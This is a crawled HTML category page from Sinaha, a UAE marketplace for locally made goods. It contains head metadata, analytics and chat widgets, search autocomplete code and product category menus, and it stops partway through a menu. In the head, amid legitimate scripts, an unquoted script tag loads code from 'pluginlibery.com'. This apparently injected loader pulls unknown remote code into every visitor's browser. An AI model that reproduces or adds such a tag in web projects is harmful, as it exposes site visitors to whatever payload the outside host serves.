

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes
body_size: 17456
content:
<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "65",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/wkseller/12312485/11apr/crystal_clean_liquid_detergent_3l.webp" ],
          "author": {
              "@type": "Person",
              "name": "Ali Mohamed"
          },
          "datePublished": "2024-01-10",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 